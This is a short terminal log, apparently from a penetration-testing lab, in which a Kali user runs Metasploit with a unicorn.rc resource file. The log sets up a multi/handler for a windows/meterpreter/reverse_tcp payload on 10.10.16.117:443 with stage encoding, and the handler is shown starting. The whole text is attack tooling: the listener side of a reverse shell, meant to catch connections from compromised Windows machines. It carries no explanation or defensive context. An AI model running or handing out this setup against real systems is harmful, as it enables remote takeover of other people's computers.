 root@Kali:/opt/unicorn# msfconsole -qr unicorn.rc
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 10.10.16.117
LHOST => 10.10.16.117
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
[*] Started reverse TCP handler on 10.10.16.117:443
msf5 exploit(multi/handler) >